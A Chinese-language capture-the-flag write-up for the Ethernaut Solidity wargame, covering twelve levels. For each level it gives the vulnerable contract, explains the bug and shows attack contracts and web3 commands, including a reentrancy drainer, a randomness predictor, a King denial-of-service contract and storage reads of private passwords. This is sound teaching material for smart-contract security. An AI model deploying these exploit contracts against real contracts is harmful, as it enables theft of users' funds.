前言
这个靶场搜集了许多不同的 solidity 开发的问题,通过这个可以入门 区块链安全
Fallback
给出了源码
pragma solidity ^0.4.18;
import 'zeppelin-solidity/contracts/ownership/Ownable.sol';
contract Fallback is Ownable {
mapping(address => uint) public contributions;
function Fallback() public {
contributions[msg.sender] = 1000 * (1 ether);
}
function contribute() public payable {
require(msg.value < 0.001 ether);
contributions[msg.sender] += msg.value;
if(contributions[msg.sender] > contributions[owner]) {
owner = msg.sender;
}
}
function getContribution() public view returns (uint) {
return contributions[msg.sender];
}
function withdraw() public onlyOwner {
owner.transfer(this.balance);
}
function() payable public {
require(msg.value > 0 && contributions[msg.sender] > 0);
owner = msg.sender;
}
}
题目的要求为
- 获取合约所有权
- 获取所有合约的余额
这个题主要考察 fallback 函数 ,合约可以有一个未命名的函数。这个函数不能有参数也不能有返回值,这个函数叫做 fallback 函数, 在上面的源码中 fallback 函数为
function() payable public {
// 当msg.value 和 contributions[msg.sender] 都 大于0 测修改 owner
require(msg.value > 0 && contributions[msg.sender] > 0);
owner = msg.sender;
}
fallback 函数被调用的情况有两种
-
调用合约中不存在的函数
-
当合约收到以太币(没有任何数据)
此外,为了接收以太币,fallback 函数必须标记为 payable。
整个解题过程
- 调用
contribute增加contributions


- 往 合约账户 发送
eth,触发fallback函数 ,改变合约的owner

- 调用
withdraw获取所有合约的余额
Fallout
pragma solidity ^0.4.18;
import 'zeppelin-solidity/contracts/ownership/Ownable.sol';
contract Fallout is Ownable {
mapping (address => uint) allocations;
/* constructor */
function Fal1out() public payable {
owner = msg.sender;
allocations[owner] = msg.value;
}
function allocate() public payable {
allocations[msg.sender] += msg.value;
}
function sendAllocation(address allocator) public {
require(allocations[allocator] > 0);
allocator.transfer(allocations[allocator]);
}
function collectAllocations() public onlyOwner {
msg.sender.transfer(this.balance);
}
function allocatorBalance(address allocator) public view returns (uint) {
return allocations[allocator];
}
}
题目的要求是 获取合约所有权
Fal1out 函数名打错,不是构造函数,变成了 public 的函数,任何人可以调用。直接调用这个就可以改变 owner .
这份代码还有另外一个问题, 在 sendAllocation 函数中,把 eth 发给用户后,并没有清空 allocations[allocator] , 使得用户可以不断的让合约账户发 eth 给他
Coin Flip
pragma solidity ^0.4.18;
contract CoinFlip {
uint256 public consecutiveWins;
uint256 lastHash;
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
function CoinFlip() public {
consecutiveWins = 0;
}
function flip(bool _guess) public returns (bool) {
// 通过上一个区块的 hash 做为随机数种子
uint256 blockValue = uint256(block.blockhash(block.number-1));
if (lastHash == blockValue) {
revert();
}
lastHash = blockValue;
uint256 coinFlip = blockValue / FACTOR;
bool side = coinFlip == 1 ? true : false;
if (side == _guess) {
consecutiveWins++;
return true;
} else {
consecutiveWins = 0;
return false;
}
}
}
要求 consecutiveWins 的值设置为 10 。
其实就是要猜中 10 次随机数, 浏览代码发现随机数的种子为上一个区块的 hash。这里有个小细节

一个交易是被打包在一个区块里的,通过 attack 合约去调用 Lottery 合约,那么他们的区块信息都是一样的。
所以用合约去调用 flip 就可以猜测出 flip 会算出的随机数。
poc 如下
pragma solidity ^0.4.18;
contract CoinFlip {
function flip(bool _guess) public returns (bool);
}
contract CoinFlipAttack {
address CoinFlipAddress;
function CoinFlipAttack() public {
// CoinFlip 合约部署后的地址
CoinFlipAddress = 0x00dc1a74279861073a5ac90af56375ebca88498a48;
}
function setCoinFlipAddress(address _address) public {
CoinFlipAddress = _address;
}
function attack() public returns (bool){
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
CoinFlip coinflip = CoinFlip(CoinFlipAddress);
uint256 blockValue = uint256(block.blockhash(block.number-1));
uint256 coinFlip = blockValue / FACTOR;
bool side = coinFlip == 1 ? true : false;
return coinflip.flip(side);
}
}
执行 10 次即可。
Telephone
pragma solidity ^0.4.18;
contract Telephone {
address public owner;
function Telephone() public {
owner = msg.sender;
}
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
}
要求成为合约的拥有者
其实就是要绕过
if (tx.origin != msg.sender)
如果我们直接调用题目合约,tx.origin 就与 msg.sender 相同。用另一合约去调用此合约,tx.origin 就不会与 msg.sender 相同。
所以新写一个合约去调用这个合约的 changeOwner 方法即可
pragma solidity ^0.4.18;
contract Telephone {
address public owner;
function Telephone() public {
owner = msg.sender;
}
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
}
Token
pragma solidity ^0.4.18;
contract Token {
mapping(address => uint) balances;
uint public totalSupply;
function Token(uint _initialSupply) public {
balances[msg.sender] = totalSupply = _initialSupply;
}
function transfer(address _to, uint _value) public returns (bool) {
require(balances[msg.sender] - _value >= 0);
balances[msg.sender] -= _value;
balances[_to] += _value;
return true;
}
function balanceOf(address _owner) public view returns (uint balance) {
return balances[_owner];
}
}
经典的 无符号数滥用, balances 的类型为 uint ,所以
require(balances[msg.sender] - _value >= 0);
始终满足。这样就可以转任意 token 给任何用户。
Delegation
pragma solidity ^0.4.18;
contract Delegate {
address public owner;
function Delegate(address _owner) public {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
function Delegation(address _delegateAddress) public {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
function() public {
if(delegate.delegatecall(msg.data)) {
this;
}
}
}
题目的要求是获取 Delegation 合约的所有权。
这题主要考察 delegatecall 的特性。
下面这篇文件总结的比较全
https://paper.seebug.org/633/#0x00
delegatecall 所在合约 (A) 在调用其他合约 (B) 的函数时,所用到的很多状态( 比如 msg.sender )都是 A 合约里面的。以及当 A 和 B 合约有一样的变量时,使用的是 A 合约中的变量。
所以利用方法如下
通过转账触发 Delegation 合约的 fallback 函数,同时设置 data 为 pwn 函数的标识符。
delegate.delegatecall(msg.data)
然后在Delegate 合约里面的 pwn 函数就会修改 Delegation 合约的 owner 变量为我们的合约地址。

计算函数 id 的方法
web3.sha3("pwn()").slice(0,10)
"0xdd365b8b"
Force
pragma solidity ^0.4.18;
contract Force {/*
MEOW ?
/\_/ /
____/ o o
/~____ =ø= /
(______)__m_m)
*/}
要求是让该合约的余额(this.balance ) 不为零。
一般情况下,如果要能往合约发送 eth 需要其 fallback 函数为 payable。不过另一个合约可以通过 selfdestruct 强行给一个合约发送 eth
pragma solidity ^0.4.18;
contract Selfdestruct{
function Selfdestruct() public payable{} // 构造函数为payable,那么就能在部署的时候给此合约转账。
function attack() public {
selfdestruct(0x00df9e19b596e9d8ab0fa7c6edfcc5f9f0654eb88e); // 这里要指定为销毁时将基金发送给的地址。
}
}
Vault
pragma solidity ^0.4.18;
contract Vault {
bool public locked;
bytes32 private password;
function Vault(bytes32 _password) public {
locked = true;
password = _password;
}
function unlock(bytes32 _password) public {
if (password == _password) {
locked = false;
}
}
}
要求是令 locked = false , 其实就是要我们猜测 password 的值, 这里有个细节不论是 private 变量还是 public 变量都是会存储在区块链上的,就是说依然是公开的。
具体可以看
http://8btc.com/thread-226862-1-1.html
所以直接使用
web3.eth.getStorageAt("0xd22f593d19cc91d53cad61670fb8474624e8e4a7", 1, function(x, y) {alert(web3.toHex(y))})
查看 0xd22f593d19cc91d53cad61670fb8474624e8e4a7 合约的第 2 个 storage 变量的值( password )。


然后用 remix 把它给解锁。
King
pragma solidity ^0.4.18;
import 'zeppelin-solidity/contracts/ownership/Ownable.sol';
contract King is Ownable {
address public king;
uint public prize;
function King() public payable {
king = msg.sender;
prize = msg.value;
}
function() external payable {
require(msg.value >= prize || msg.sender == owner);
king.transfer(msg.value);
king = msg.sender;
prize = msg.value;
}
}
题目的要求是让我们成为永远的 king.
这里的转账函数为 transfer,根据其函数功能,我们可以令其转账过程中报错,从而返回throws 错误,无法继续执行下面的代码,这样就不会产生新的国王了
另外我们知道,如果向一个没有 fallback 函数的合约,或 fallback 不带 payable 的合约发送 eth,则会报错。
通过
fromWei((await contract.prize()).toNumber())
获取当前国王的价格
所以写个合约去调用它
pragma solidity ^0.4.18;
contract KingAttack {
function KingAttack() public payable {
address victim = 0x00023c2d053a342b80116d1ff0b986f5d821a08d91; // instance address
victim.call.gas(1000000).value(msg.value);
}
}
Re-entrancy
pragma solidity ^0.4.18;
contract Reentrance {
mapping(address => uint) public balances;
function donate(address _to) public payable {
balances[_to] += msg.value;
}
function balanceOf(address _who) public view returns (uint balance) {
return balances[_who];
}
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
function() public payable {}
}
要求是转光合约账户的 eth.
漏洞在 withdraw 提现的时候,使用的是
msg.sender.call.value(_amount)()
把钱转给用户,这个会引起重入漏洞。重入漏洞的原理可以看
http://rickgray.me/2018/05/17/ethereum-smart-contracts-vulnerabilites-review/
所以我们要实现一个合约,在 fallback 函数中再次调用存在漏洞的函数,他就会一直转账,而不会进入下面的更改 用户余额的代码。
balances[msg.sender] -= _amount;
poc 如下
pragma solidity ^0.4.18;
contract Reentrance {
mapping(address => uint) public balances;
function donate(address _to) public payable {
balances[_to] += msg.value;
}
function balanceOf(address _who) public view returns (uint balance) {
return balances[_who];
}
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
if(msg.sender.call.value(_amount)()) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
function() public payable {}
}
contract MyContract {
Reentrance c;
address owner;
function MyContract(address _c) public payable {
c = Reentrance(_c);
owner = msg.sender;
c.donate.value(msg.value)(this);
}
function() public payable {
uint weHave = c.balanceOf(this);
if (weHave > c.balance) {
if (c.balance != 0) c.withdraw(c.balance);
return;
}
c.withdraw(weHave);
}
function exploit() public {
c.withdraw(1000000000000000000);
}
function dtor() public {
selfdestruct(owner);
}
}

记得要在调用 exploit 函数时设置 gas limit 为一个大的值 999999, 否则会执行失败 (out of gas)
Elevator
pragma solidity ^0.4.18;
interface Building {
function isLastFloor(uint) view public returns (bool);
}
contract Elevator {
bool public top;
uint public floor;
function goTo(uint _floor) public {
Building building = Building(msg.sender);
if (! building.isLastFloor(_floor)) {
floor = _floor;
top = building.isLastFloor(floor);
}
}
}
题目要求: 让 top 为 true.
实现一个合约使得 isLastFloor 第一次返回 false 第二次返回 true 即可。
poc:
pragma solidity ^0.4.18;
contract Elevator {
function goTo(uint _floor) public {}
}
contract ElevatorAttack {
bool public isLast = true;
function isLastFloor(uint) public returns (bool) {
isLast = ! isLast;
return isLast;
}
function attack(address _target) public {
Elevator elevator = Elevator(_target);
elevator.goTo(10);
}
}
Privacy
pragma solidity ^0.4.18;
contract Privacy {
bool public locked = true;
uint256 public constant ID = block.timestamp;
uint8 private flattening = 10;
uint8 private denomination = 255;
uint16 private awkwardness = uint16(now);
bytes32[3] private data;
function Privacy(bytes32[3] _data) public {
data = _data;
}
function unlock(bytes16 _key) public {
require(_key == bytes16(data[2]));
locked = false;
}
/*
A bunch of super advanced solidity algorithms...
,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`
.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,
*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^ ,---/V
`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*. ~|__(o.o)
^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*' UU UU
*/
}
和之前的某一题类似。就是要明白 solidity 中变量的存储。EVM 虚拟机是一个256位的机器,所以它的一个存储位我们也看到了就是 32 个字节
constant 变量不存储在链上, 下面 4 个变量的大小和小于 32 字节存在一个存储位
bool public locked = true; // 1 字节
uint8 private flattening = 10; // 1 字节
uint8 private denomination = 255; // 1 字节
uint16 private awkwardness = uint16(now); // 2 字节
所以 data[2] 为 3 偏移的 Storage
web3.eth.getStorageAt("0xb0ca0b0f85590d8659c51d35aaa81132e95b0285", 3, function(x, y) {alert(web3.toHex(y))})
然后 bytes16 其实就是切片,取前 16 个 字节.
具体可以看
https://www.bubbles966.cn/blog/2018/05/07/analyse_dapp_by_ethernaut_2/
参考
https://blog.riskivy.com/%E6%99%BA%E8%83%BD%E5%90%88%E7%BA%A6ctf%EF%BC%9Aethernaut-writeup-part-1/
https://www.anquanke.com/post/id/148341#h2-9